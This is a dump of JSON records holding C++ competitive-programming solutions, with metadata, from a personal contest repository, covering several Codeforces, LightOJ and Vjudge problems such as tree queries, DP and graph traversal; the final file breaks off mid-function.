"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nll ar[N];\nvector<ll> subTree[N];\nvector<ll> subTreeSum[N];\nint n,q;\nvoid Merge(vector<ll> &res, vector<ll> a,vector<ll> b) {\n\n int i = 0;\n int j = 0;\n while(i<a.size()&&j<b.size()) {\n if(a[i]<b[j]) {\n res.pb(a[i]);\n i++;\n } else {\n res.pb(b[j]);\n j++;\n }\n }\n while(i<a.size()) res.pb(a[i]),i++;\n while(j<b.size()) res.pb(b[j]),j++;\n\n}\nvoid dfs(int u) {\n if(2*u<=n) dfs(2*u);\n if(2*u+1<=n) dfs(2*u+1);\n\n int left = 2*u;\n int right = 2*u+1;\n vector<ll> a;\n vector<ll> b;\n if(left<=n) {\n int cost = ar[2*u-1];\n bool flag = 0;\n for(int i = 0;i<subTree[left].size();i++){\n a.pb(subTree[left][i]+cost);\n }\n }\n if(right<=n) {\n ll cost = ar[2*u];\n for(int i = 0;i<subTree[right].size();i++){\n b.pb(subTree[right][i]+cost);\n }\n }\n Merge(subTree[u],a,b);\n// if(u==2) {\n// for(auto it : a) debug(it);\n// cout<<endl;\n// for(auto it : b) debug(it);\n// cout<<endl;\n// for(auto it : subTree[u]) debug(it);\n// cout<<endl;\n// }\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n = nxt(),q = nxt();\n FOR(i,1,n) {\n ar[i] = lxt();\n subTree[i].pb(0);\n }\n subTree[n].pb(0);\n dfs(1);\n FOR(i,1,n+1) {\n subTreeSum[i].resize((int)subTree[i].size());\n FOR(j,0,subTree[i].size()) {\n if(j==0) {\n subTreeSum[i][j] = subTree[i][j];\n } else {\n subTreeSum[i][j] += subTreeSum[i][j-1] + subTree[i][j];\n }\n }\n }\n ll sumUp = 0;\n while(q--) {\n int u = nxt();\n ll h = lxt();\n ll ans = 0;\n sumUp=0;\n int up = upper_bound(ALL(subTree[u]),h)-subTree[u].begin();\n up--;\n if(up>=0) {\n ans+=(up+1)*h-subTreeSum[u][up];\n }\n if(u>1)\n while(1) {\n int v = u^1;\n int i = u/2;\n ll cost = 0;\n ll cost1= 0;\n if(u==i*2) {\n cost = ar[i*2-1];\n cost1 = ar[i*2];\n } else {\n cost = ar[i*2];\n cost1=ar[i*2-1];\n }\n debug(v,cost,cost1);\n sumUp+=cost;\n if(sumUp>h) break;\n ans+=(h-sumUp);\n up = upper_bound(ALL(subTree[v]),h-sumUp-cost1)-subTree[v].begin();\n up--;\n if(up>=0) {\n ans+=(up+1)*(h-sumUp-cost1)-subTreeSum[v][up];\n }\n if(i==1) break;\n else u = i;\n }\n printf(\"%lld\\n\",ans);\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3155120611190796,
"alphanum_fraction": 0.34487950801849365,
"avg_line_length": 27.89130401611328,
"blob_id": "22a133d2fbb90ea99cc473286daf1b7dedbc2c21",
"content_id": "df4f24d0af9eb4cf05f83c5bb24503843018b041",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1328,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 46,
"path": "/Codeforces/Codeforces Round #335 (Div. 2) - 606/606B-Testing Robots.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\nint main()\n{\n int ar[505][505]={0};\n int c=1;\n int a,b,x,y;\n cin>>a>>b>>x>>y;\n string s;\n cin>>s;\n cout<<\"1 \";\n ar[x][y]=1;\n f(i,0,s.length()-1){\n if(s[i]=='U')\n if(x>1) x--;\n if(s[i]=='R')\n if(y<b) y++;\n if(s[i]=='L')\n if(y>1) y--;\n if(s[i]=='D')\n if(x<a) x++;\n if(ar[x][y]) cout<<\"0 \";\n else{\n cout<<\"1 \";c++;\n }\n ar[x][y]=1;\n }\n cout<<a*b-c<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3763313591480255,
"alphanum_fraction": 0.3943195343017578,
"avg_line_length": 28.552448272705078,
"blob_id": "6e9fa02f03bb0c9ae4161b8f0464198a29e3ed2f",
"content_id": "88434409637d229a18b5ffdd08f90191e007a20d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4225,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 143,
"path": "/Codeforces/883/883G-Orientation of Edges.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nstruct info{\n int v,t,ind;\n\n info(int _v,int _t,int _ind) {\n v = _v;\n t =_t;\n ind = _ind;\n }\n};\nvector<info> adj[N];\nvector<pii> vv;\nint mxcnt=0,mncnt=0;\nint mxarr[N],mnarr[N];\nint col[N];\nvoid dfs(int u){\n if(col[u])return;\n col[u]=1;\n mxcnt++;\n for(int i=0;i<adj[u].size();i++){\n int v,t,ind;\n v=adj[u][i].v;\n if(col[v])continue;\n t=adj[u][i].t;\n ind=adj[u][i].ind;\n if(t==1){\n dfs(v);\n }\n else{\n int x=vv[ind].ff;\n int y=vv[ind].ss;\n // cout<<x<<\" \"<<y<<\" \"<<ind<<\" \"<<u<<\" \"<<v<<endl;\n if(x==u && y==v)mxarr[ind]=1;\n else mxarr[ind]=-1;\n dfs(v);\n }\n }\n}\nvoid dfs2(int u){\n if(col[u])return;\n col[u]=1;\n mxcnt++;\n for(int i=0;i<adj[u].size();i++){\n int v,t,ind;\n v=adj[u][i].v;\n if(col[v])continue;\n t=adj[u][i].t;\n ind=adj[u][i].ind;\n if(t==1){\n dfs2(v);\n }\n else{\n int x=vv[ind].ff;\n int y=vv[ind].ss;\n if(x==u && y==v)mxarr[ind]=-1;\n else mxarr[ind]=1;\n }\n }\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m = nxt();\n int s = nxt();\n int id = 0;\n FOR(i,0,m){\n int t = nxt();\n int a = nxt();\n int b = nxt();\n if(t==2) {\n vv.pb(make_pair(a,b));\n adj[a].pb(info(b,t,id));\n adj[b].pb(info(a,t,id));\n id++;\n } else {\n adj[a].pb(info(b,t,m));\n }\n\n }\n dfs(s);\n printf(\"%d\\n\",mxcnt);\n for(int i=0;i<id;i++){\n if(mxarr[i]==1)printf(\"+\");\n else printf(\"-\");\n // if(i<id-1)printf(\" \");\n }\n printf(\"\\n\");\n CLR(col); mxcnt=0;CLR(mxarr);\n dfs2(s);\n dfs2(s);\n printf(\"%d\\n\",mxcnt);\n for(int i=0;i<id;i++){\n if(mxarr[i]==1)printf(\"+\");\n else printf(\"-\");\n // if(i<id-1)printf(\" \");\n }\n printf(\"\\n\");\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3043852150440216,
"alphanum_fraction": 0.33619949221611023,
"avg_line_length": 27.716049194335938,
"blob_id": "740c25eb5c8220de9b9c249920e81cf34fd4ec25",
"content_id": "54d2c057455ae61ce76b3cc6e11793e1fe549b8c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2326,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 81,
"path": "/Codeforces/8VC Venture Cup 2016 - Elimination Round - 626/626B-Cards.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint r, g, b;\nint n;\nstring s;\nint dp[205][205][205];\nvoid go(int red, int blue, int green)\n{\n if(dp[red][blue][green]) return ;\n dp[red][blue][green]=1;\n if (red <= 0 && blue <= 0 && green <= 0)\n {\n return;\n }\n if (red == 1 && blue == 0 && green == 0)\n {\n r = 1;\n return;\n }\n if (red == 0 && blue == 0 && green == 1)\n {\n g = 1;\n return;\n }\n if (red == 0 && blue == 1 && green == 0)\n {\n b = 1;\n return;\n }\n if (red >= 1 && blue >= 1)\n go(red - 1, blue - 1, green + 1);\n if (red >= 1 && green >= 1)\n go(red - 1, blue + 1, green-1 );\n if (blue >= 1 && green >= 1)\n go(red + 1, blue - 1, green-1);\n if (red >= 2)\n go(red - 1, blue, green);\n if (blue >= 2)\n go(red, blue - 1, green);\n if (green >= 2)\n go(red, blue, green - 1);\n\n}\nint main()\n{\n\n cin >> n;\n cin >> s;\n int red = 0, blue = 0, green = 0;\n f(i, 0, n)\n {\n if (s[i] == 'R') red++;\n if (s[i] == 'G') green++;\n if (s[i] == 'B') blue++;\n }\n go(red, blue, green);\n\n if (b) printf(\"B\");;\n if (g) printf(\"G\");\n if (r)printf(\"R\");\n return 0;\n}\n"
},
{
"alpha_fraction": 0.3820047378540039,
"alphanum_fraction": 0.4171270728111267,
"avg_line_length": 37.39393997192383,
"blob_id": "b6af7c62c34a5a2d9f56df5f7edb660a1e559958",
"content_id": "ac4775c192a48cad27a84c50f831985c78132169",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2534,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 66,
"path": "/Vjudge/MIST Individual Short Contest 9/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll ar[N];\nll ncr[200][200];\nint main()\n{\n#ifdef sayed\n // freopen(\"in.txt\",\"r\",stdin);\n //freopen(\"out.txt\",\"w\",stdout);\n#endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n ncr[1][0]=1;\n ncr[1][1]=1;\n FOR(i,2,200){\n ncr[i][i]=ncr[i][0]=1;\n FOR(j,1,i){\n ncr[i][j]=(ncr[i-1][j]+ncr[i-1][j-1])%M;\n }\n }\n ar[0]=ar[1]=0;\n ar[2]=1;\n FOR(i,3,40) ar[i]=(i-1)*(ar[i-1]+ar[i-2]);\n ar[0]=1;\n int n,m;\n while(cin>>n>>m){\n ll ans=0;\n FOR(i,0,m+1){\n ans+=ar[n-i]*ncr[n][i];\n }\n cout<<ans<<endl;\n\n }\n return 0;\n}\n"
},
{
"alpha_fraction": 0.4012102782726288,
"alphanum_fraction": 0.4263237416744232,
"avg_line_length": 33.79999923706055,
"blob_id": "b9403c3a4d4752d17a7d727ac44bc9243e6d9230",
"content_id": "fcb8d5fe18edc62db3c0768c5e5b642287f507cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3305,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 95,
"path": "/Codeforces/Codeforces Round #436 (Div. 2) - 864/864E-Fire.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nstruct info{\n int t,d,p,id;\n\n bool operator < (const info &st) const{\n return d<st.d;\n }\n}ar[N];\nint n;\nll dp[105][2005];\nint path[105][2005];\nll go(int pos,int current) {\n if(pos>n ) return 0 ;\n if(dp[pos][current]!=-1) return dp[pos][current];\n ll res = 0 ;\n ll a=0,b=0;\n a= go(pos+1,current) ;\n if(current+ar[pos].t<ar[pos].d) b = go(pos+1,current+ar[pos].t) + ar[pos].p;\n if(b>a) {\n path[pos][current] = 1;\n }\n return dp[pos][current]=max(a,b) ;\n}\nvector<int> v;\nvoid print(int pos,int current) {\n\n if(pos>n) return;\n if(path[pos][current]==1){\n v.pb(ar[pos].id);\n print(pos+1,current+ar[pos].t);\n } else {\n print(pos+1,current);\n }\n\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n n = nxt();\n FOR(i,1,n+1) {\n ar[i].t = nxt();\n ar[i].d = nxt();\n ar[i].p = nxt();\n ar[i].id= i;\n }\n sort(ar+1,ar+n+1);\n SET(dp);\n cout<<go(1,0) <<endl;\n print(1,0) ;\n printf(\"%d\\n\",v.size());\n FOR(i,0,v.size()) printf(\"%d \",v[i]);\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4810924232006073,
"alphanum_fraction": 0.5052521228790283,
"avg_line_length": 17.6862735748291,
"blob_id": "65ce9447c9d10b824c34f6c32ae4083b7c8bd1d3",
"content_id": "0f4e4171d355faba5245022b2c1e80c4a95819e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 952,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 51,
"path": "/Codeforces/Codeforces Round #322 (Div. 2) - 581/581B-Luxurious Houses.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nbool comp(long long a, long long b) { return a>b; }\nlong long ar[100005] = { 0 }, br[100005], n, maxi, m = 0;\nint main()\n{\n\n cin >> n;\n for (int i = 0; i<n; i++)cin >> ar[i];\n maxi = 0;\n for (int i = n - 1; i >= 0; i--)\n {\n if (maxi < ar[i])\n {\n maxi = ar[i];\n br[i] = 0;\n }\n \n else if (ar[i] == maxi) \n br[i] = 1;\n else\n br[i] = (maxi - ar[i] + 1);\n\n }\n for (int i = 0; i<n; i++)\n {\n cout << br[i] << \" \";\n\n }\n return 0;\n}"
},
{
"alpha_fraction": 0.3480950891971588,
"alphanum_fraction": 0.3712145984172821,
"avg_line_length": 29.415842056274414,
"blob_id": "93d2bcf6dd5f7e403ee1e61c4721ad4041c3ea8c",
"content_id": "b91d4cb006a8f660836e343529c2cfa2d30e251a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3071,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 101,
"path": "/Codeforces/Codeforces Round #348 (VK Cup 2016 Round 2, Div. 2 Edition) - 669/669C-Little Artem and Matrix.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nint ar[105][105];\nstruct ab{\n int q,r,c,data;\n};\nint main()\n{\n ///ios_base::sync_with_stdio(0); cin.tie(0);\n /// freopen(\"out.txt\",\"w\",stdout);\n vector<ab>v;\n int n=nxt();\n int m=nxt();\n int q=nxt();\n f(i,0,q){\n int a=nxt();\n if(a==1||a==2){\n int r=nxt();\n ab mm;\n mm.q=a;\n mm.r=r;\n mm.c=0;\n mm.data=0;\n v.pb(ab(mm));\n } else if(a==3){\n int r=nxt(),c=nxt(),x=nxt();\n ab mm;\n mm.q=a;\n mm.r=r;\n mm.c=c;\n mm.data=x;\n v.pb(ab(mm));\n }\n }\n for(int i=v.size()-1;i>=0;i--){\n\n if(v[i].q==1){\n int x=v[i].r;\n for(int i=m;i>1;i--)\n swap(ar[x][i],ar[x][i-1]);\n\n } else if(v[i].q==2){\n int x=v[i].r;\n for(int i=n;i>1;i--)\n swap(ar[i][x],ar[i-1][x]);\n\n }\n else if(v[i].q==3){\n ar[v[i].r][v[i].c]=v[i].data;\n }\n\n }\n f(i,1,n+1){\n f(j,1,m+1)\n printf(\"%d \",ar[i][j]);\n printf(\"\\n\");\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.31221020221710205,
"alphanum_fraction": 0.3369397222995758,
"avg_line_length": 29.34375,
"blob_id": "dad6145e203c553aff663ca53ee2d2fba5c0ce5e",
"content_id": "fb2f5801fba030f4749fa4c4efc31776aa727376",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1941,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 64,
"path": "/Codeforces/Codeforces Round #277.5 (Div. 2) - 489/489C-Given Length and Sum of Digits....cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nbool possible(int a,int b){\n if(b*9>=a) return true;\n else return false;\n}\nint main()\n{\n take2(k,n);\n if(k==1&&n==0){\n puts(\"0 0\");\n return 0;\n }\n if(k*9<n||n==0){\n puts(\"-1 -1\"); return 0;\n }\n int temp=n; string small,big;\n for(int i=1;i<=k;i++){\n for(int j=0;j<10;j++){\n if(possible(n-j,k-i)){\n if(i==1&&j==0) continue;\n small.push_back(j+'0');\n n-=j;\n break;\n }\n\n }\n }\n n=temp;\n for(int i=1;i<=k;i++){\n for(int j=9;j>=0;j--){\n if(possible(n-j,k-i)&&(n-j)>=0){\n big+=(j+'0');\n n-=j;\n // cout<<i<<\" \"<<j<<\" \"<<n<<endl;\n // puts(\"b\");\n break;\n }\n\n }\n }\n\ncout<<small<<\" \"<<big<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.40433570742607117,
"alphanum_fraction": 0.4244232177734375,
"avg_line_length": 30.81012725830078,
"blob_id": "a4980d91880b9a75b7a1d6254eec8f1c9269e20d",
"content_id": "51f85648825423938a4e32777893f930172d3508",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5028,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 158,
"path": "/LightOJ/1308 - Ant Network.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define gray 1\n#define white 0\n#define black 2\nvector<int> adj[N];\nint disc[N],low[N],color[N],visited[N];\nint counter=1;\nint root;\nint point[N];\nvoid init(){\n counter =1 ;\n for(int i = 0;i<N;i++) {\n adj[i].clear();\n disc[i] = low[i]= color[i]= visited[i] = point[i] = 0;\n }\n}\nint artpoint(int s,int p) {\n disc[s]=low[s]=counter++; ///discovery time and lowest back edge extension\n color[s]=gray;\n int child=0; ///only for root.\n for(int i=0; 